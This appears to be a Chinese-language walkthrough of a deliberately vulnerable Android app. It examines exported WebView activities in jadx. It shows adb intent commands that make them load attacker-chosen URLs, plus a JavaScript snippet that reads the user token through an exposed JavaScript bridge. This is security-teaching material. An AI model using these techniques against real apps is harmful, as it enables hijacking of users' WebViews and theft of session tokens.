这次分析的app如下:
打开发现该app发现需要登录界面:


拖进jadx看一下,先来看一下AndroidManifest.xml文件

发现有两个类是导出,再来分析这两个类


这个RegistrationWebView类利用webview.loadUrl进行加载网页
java
public class RegistrationWebView extends AppCompatActivity {
/* JADX INFO: Access modifiers changed from: protected */
@Override // androidx.appcompat.app.AppCompatActivity, androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0816R.layout.activity_registration_web_view);
setTitle("Registration page");
loadWebView();
}
private void loadWebView() {
WebView webView = (WebView) findViewById(C0816R.C0819id.webview);
webView.setWebChromeClient(new WebChromeClient() { // from class: com.tmh.vulnwebview.RegistrationWebView.1
@Override // android.webkit.WebChromeClient
public boolean onConsoleMessage(ConsoleMessage consoleMessage) {
Log.d("MyApplication", consoleMessage.message() + " -- From line " + consoleMessage.lineNumber() + " of " + consoleMessage.sourceId());
return true;
}
});
webView.setWebViewClient(new WebViewClient());
webView.getSettings().setAllowUniversalAccessFromFileURLs(true);
webView.getSettings().setJavaScriptEnabled(true);
if (getIntent().getExtras().getBoolean("is_reg", false)) { //根据传入的Intent中的参数,加载不同的URL。如果"is_reg"参数为true,则加载本地资源"registration.html",否则加载从Intent中传入的URL。
webView.loadUrl("file:///android_asset/registration.html");
} else {
webView.loadUrl(getIntent().getStringExtra("reg_url")); //可以恶意构造url
}
}
}
因为这个类是导出的,所以可以根据intent,恶意构造reg_url,进行网页的加载,这里可以使用adb命令进行intent的传递
adb shell am start -n com.tmh.vulnwebview/.RegistrationWebView --es reg_url https://www.baidu.com
adb shell am start -n命令用于通过ADB(Android Debug Bridge)启动一个应用程序组件,如Activity、Service、BroadcastReceiver或ContentProvider。该命令需要提供要启动的组件的完整名称。

再看看app,可以发现页面已经被加载:

我们也可以发现,因为有了webView.getSettings().setJavaScriptEnabled(true),所以我们动态的加载js文件,我们准备一段html文件
html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Hello Page</title>
</head>
<body>
<script>
alert("hello");
</script>
</body>
</html>

然后通过 adb shell am start -n com.tmh.vulnwebview/.RegistrationWebView --es reg_url "file:///storage/emulated/0/MT2/hello.html" 进行加载js代码,这里可以改成恶意的js代码😍

我们接着来看另外一个类


代码如下:
java
package com.tmh.vulnwebview;
import android.os.Bundle;
import android.webkit.WebChromeClient;
import android.webkit.WebView;
import android.webkit.WebViewClient;
import androidx.appcompat.app.AppCompatActivity;
import java.util.HashMap;
import java.util.Map;
import java.util.UUID;
/* loaded from: classes.dex */
public class SupportWebView extends AppCompatActivity {
/* JADX INFO: Access modifiers changed from: protected */
@Override // androidx.appcompat.app.AppCompatActivity, androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
public void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(C0816R.layout.activity_support_web_view);
setTitle("Support");
loadWebView();
}
public void loadWebView() {
WebView webView = (WebView) findViewById(C0816R.C0819id.webview2);
webView.setWebChromeClient(new WebChromeClient());
webView.setWebViewClient(new WebViewClient());
webView.getSettings().setJavaScriptEnabled(true);
Map<String, String> extraHeaders = new HashMap<>();
extraHeaders.put("Authorization", getUserToken());
webView.addJavascriptInterface(new WebAppInterface(this), "Android"); //允许js代码与android应用交互
webView.loadUrl(getIntent().getStringExtra("support_url"), extraHeaders);
}
public static String getUserToken() {
String uuid = UUID.randomUUID().toString();
return uuid;
}
}
这里有一句
highlighter- haxe
webView.addJavascriptInterface(new WebAppInterface(this), "Android");
这个接口允许在 WebView 中执行 JavaScript 代码,并与 Android 应用中的 Java 代码进行交互。

这个接口如果没有做足够的过滤是非常危险的,我们可以编写js代码直接调用getUserToken方法,js代码如下:
html
<script>
document.write("token:"+Android.getUserToken())
</script>
输入adb shell am start -n com.tmh.vulnwebview/.SupportWebView --es support_url "file:storage/emulated/0/MT2/token.html",效果如下: